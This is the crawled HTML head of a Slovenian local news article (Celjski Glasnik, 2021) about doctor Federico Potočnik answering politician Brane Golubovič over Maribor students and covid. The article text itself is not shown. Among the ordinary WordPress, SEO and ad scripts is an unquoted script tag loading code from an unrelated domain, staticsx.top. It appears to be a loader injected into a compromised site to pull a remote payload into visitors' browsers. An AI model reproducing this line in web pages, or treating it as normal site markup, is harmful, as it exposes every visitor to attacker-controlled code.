

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/federico-potocnik-v-primeru-mariborskih-dijakov-odgovarja-branetu-golubovicu-pa-kaksno-odgovornost-mi-imamo-redno-hospitalizirane-starejse-paciente-ki-so-jim-vnuki-prinesli-covid/
body_size: 36046
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Federico Potočnik v primeru mariborskih dijakov odgovarja Branetu Goluboviču: “Pa kakšno odgovornost?! Mi imamo redno hospitalizirane starejše paciente, ki so jim vnuki prinesli covid&quot;! - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://celjskiglasnik.si/wp-content/uploads/2020/11/Federico-V.-Potocnik-scaled.jpg" /><link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/federico-potocnik-v-primeru-mariborskih-dijakov-odgovarja-branetu-golubovicu-pa-kaksno-odgovornost-mi-imamo-redno-hospitalizirane-starejse-paciente-ki-so-jim-vnuki-prinesli-covid/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Federico Potočnik v primeru mariborskih dijakov odgovarja Branetu Goluboviču: “Pa kakšno odgovornost?! Mi imamo redno hospitalizirane starejše paciente, ki so jim vnuki prinesli covid&quot;!" />
	<meta property="og:description" content="Na navajanje Braneta Goluboviča iz opozicijske LMŠ, da so mariborski dijaki ravnali odgovorno se je odzval zdravnik Federico Potočnik, ki je povedal: “Pa kakšno odgovornost?! Mi imamo redno hospitalizirane starejše paciente, ki so jim vnuki prinesli covid. Bistri, vitalni in polni življenja, ki se kljub max. kisiku dušijo in umirajo. Grde smrti so, za katere [&hellip;]" />
	<meta property="og:url" content="https://celjskiglasnik.si/federico-potocnik-v-primeru-mariborskih-dijakov-odgovarja-branetu-golubovicu-pa-kaksno-odgovornost-mi-imamo-redno-hospitalizirane-starejse-paciente-ki-so-jim-vnuki-prinesli-covid/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta property="article:published_time" content="2021-03-06T13:00:05+00:00" />
	<meta property="og:image" content="https://celjskiglasnik.si/wp-content/uploads/2020/11/Federico-V.-Potocnik-scaled.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Celjski Glasnik" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://celjskiglasnik.si/federico-potocnik-v-primeru-mariborskih-dijakov-odgovarja-branetu-golubovicu-pa-kaksno-odgovornost-mi-imamo-redno-hospitalizirane-starejse-paciente-ki-so-jim-vnuki-prinesli-covid/","url":"https://celjskiglasnik.si/federico-potocnik-v-primeru-mariborskih-dijakov-odgovarja-branetu-golubovicu-pa-kaksno-odgovornost-mi-imamo-redno-hospitalizirane-starejse-paciente-ki-so-jim-vnuki-prinesli-covid/","name":"Federico Potočnik v primeru mariborskih dijakov odgovarja Branetu Goluboviču: “Pa kakšno odgovornost?! Mi imamo redno hospitalizirane starejše paciente, ki so jim vnuki prinesli covid\"! - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/federico-potocnik-v-primeru-mariborskih-dijakov-odgovarja-branetu-golubovicu-pa-kaksno-odgovornost-mi-imamo-redno-hospitalizirane-starejse-paciente-ki-so-jim-vnuki-prinesli-covid/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/federico-potocnik-v-primeru-mariborskih-dijakov-odgovarja-branetu-golubovicu-pa-kaksno-odgovornost-mi-imamo-redno-hospitalizirane-starejse-paciente-ki-so-jim-vnuki-prinesli-covid/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2020/11/Federico-V.-Potocnik-scaled.jpg","datePublished":"2021-03-06T13:00:05+00:00","author":{"@id":"https://celjskiglasnik.si/#/schema/person/afdaa7c1857a0d0a2fd811ef221e3ca8"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://celjskiglasnik.si/federico-potocnik-v-primeru-mariborskih-dijakov-odgovarja-branetu-golubovicu-pa-kaksno-odgovornost-mi-imamo-redno-hospitalizirane-starejse-paciente-ki-so-jim-vnuki-prinesli-covid/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/federico-potocnik-v-primeru-mariborskih-dijakov-odgovarja-branetu-golubovicu-pa-kaksno-odgovornost-mi-imamo-redno-hospitalizirane-starejse-paciente-ki-so-jim-vnuki-prinesli-covid/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2020/11/Federico-V.-Potocnik-scaled.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2020/11/Federico-V.-Potocnik-scaled.jpg","width":900,"height":900,"caption":"Facebook"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://celjskiglasnik.si/#/schema/person/afdaa7c1857a0d0a2fd811ef221e3ca8","name":"Celjski Glasnik","url":"https://celjskiglasnik.si/author/celjskiglasnik/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Federico Potočnik v primeru mariborskih dijakov odgovarja Branetu Goluboviču: “Pa kakšno odgovornost?! Mi imamo redno hospitalizirane starejše paciente, ki so jim vnuki prinesli covid&#8221;! Vir komentarjev" href="https://celjskiglasnik.si/federico-potocnik-v-primeru-mariborskih-dijakov-odgovarja-branetu-golubovicu-pa-kaksno-odgovornost-mi-imamo-redno-hospitalizirane-starejse-paciente-ki-so-jim-vnuki-prinesli-covid/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010353' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/posts/21852" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://celjskiglasnik.si/?p=21852' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celjskiglasnik.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fceljskiglasnik.si%2Ffederico-potocnik-v-primeru-mariborskih-dijakov-odgovarja-branetu-golubovicu-pa-kaksno-odgovornost-mi-imamo-redno-hospitalizirane-starejse-paciente-ki-so-jim-vnuki-prinesli-covid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celjskiglasnik.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fceljskiglasnik.si%2Ffederico-potocnik-v-primeru-mariborskih-dijakov-odgovarja-branetu-golubovicu-pa-kaksno-odgovornost-mi-imamo-redno-hospitalizirane-starejse-paciente-ki-so-jim-vnuki-prinesli-covid%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"5355faea86","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

